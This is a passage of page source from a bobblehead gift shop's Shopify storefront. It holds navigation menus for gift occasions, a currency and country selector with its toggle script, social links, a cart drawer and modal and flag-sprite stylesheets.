          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
